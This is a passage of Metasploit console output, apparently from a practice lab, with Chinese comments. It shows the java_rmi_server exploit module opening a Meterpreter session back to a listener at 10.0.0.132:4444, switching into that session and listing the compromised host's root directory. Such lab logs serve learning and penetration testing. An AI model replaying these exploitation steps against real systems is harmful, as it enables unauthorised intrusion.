 [*] Meterpreter session 1 opened (10.0.0.132:4444 -> 10.0.0.137:46940) at 2022-02-16 21:55:38 +0800
[-] 10.0.0.137:1099 - Exploit failed: RuntimeError Timeout HTTPDELAY expired and the HTTP Server didn't get a payload request
[*] 10.0.0.137:1099 - Server stopped.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/misc/java_rmi_server) >
msf6 exploit(multi/misc/java_rmi_server) > # 切换sessions
[-] Unknown command: #.
msf6 exploit(multi/misc/java_rmi_server) > sessions -i 1 1
[*] Starting interaction with 1...
meterpreter >
meterpreter > # 运行命令
[-] Unknown command: #.
meterpreter > ls 2
Listing: /
==========
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40666/rw-rw-rw- 4096 dir 2012-05-14 11:35:33 +0800 bin
40666/rw-rw-rw- 1024 dir 2012-05-14 11:36:28 +0800 boot
40666/rw-rw-rw- 4096 dir 2010-03-17 06:55:51 +0800 cdrom
40666/rw-rw-rw- 13820 dir 2022-02-16 17:11:03 +0800 dev
40666/rw-rw-rw- 4096 dir 2022-02-16 21:49:02 +0800 etc
40666/rw-rw-rw- 4096 dir 2010-04-16 14:16:02 +0800 home
40666/rw-rw-rw- 4096 dir 2010-03-17 06:57:40 +0800 initrd
100666/rw-rw-rw- 7929183 fil 2012-05-14 11:35:56 +0800 initrd.img
40666/rw-rw-rw- 4096 dir 2012-05-14 11:35:22 +0800 lib
40666/rw-rw-rw- 16384 dir 2010-03-17 06:55:15 +0800 lost+found
40666/rw-rw-rw- 4096 dir 2010-03-17 06:55:52 +0800 media
40666/rw-rw-rw- 4096 dir 2010-04-29 04:16:56 +0800 mnt
100666/rw-rw-rw- 5821 fil 2022-02-16 17:11:07 +0800 nohup.out
40666/rw-rw-rw- 4096 dir 2010-03-17 06:57:39 +0800 opt
40666/rw-rw-rw- 0 dir 2022-02-16 17:10:49 +0800 proc
40666/rw-rw-rw- 4096 dir 2022-02-16 17:11:07 +0800 root
40666/rw-rw-rw- 4096 dir 2012-05-14 09:54:53 +0800 sbin
40666/rw-rw-rw- 4096 dir 2010-03-17 06:57:38 +0800 srv
40666/rw-rw-rw- 0 dir 2022-02-16 17:10:50 +0800 sys
40666/rw-rw-rw- 4096 dir 2022-02-16 21:55:45 +0800 tmp
40666/rw-rw-rw- 4096 dir 2010-04-28 12:06:37 +0800 usr
40666/rw-rw-rw- 4096 dir 2010-03-17 22:08:23 +0800 var
100666/rw-rw-rw- 1987288 fil 2008-04-11 00:55:41 +0800 vmlinuz